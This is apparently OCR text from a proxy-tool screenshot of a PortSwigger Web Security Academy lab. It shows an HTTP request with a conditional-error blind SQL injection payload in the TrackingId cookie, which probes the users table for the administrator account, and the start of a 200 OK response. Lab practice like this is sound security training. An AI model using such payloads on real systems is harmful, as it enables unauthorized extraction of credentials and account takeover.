 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0a55002a047a16c8806976a4008a0075.web-security-aca
demy.net
3 Cookie: TrackingId=lUZFSOefXjc2cYxE' || (SELECT
CASE WHEN (1=0) THEN TO_CHAR(1/0) ELSE '' END
FROM users WHERE username='administrator') || ';
session=hs2PmEY1gpLEvv9QwiP8tj29Y4bKyedb
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5286
5
6 <!DOCTYPE html>
7 <html>
8 <head>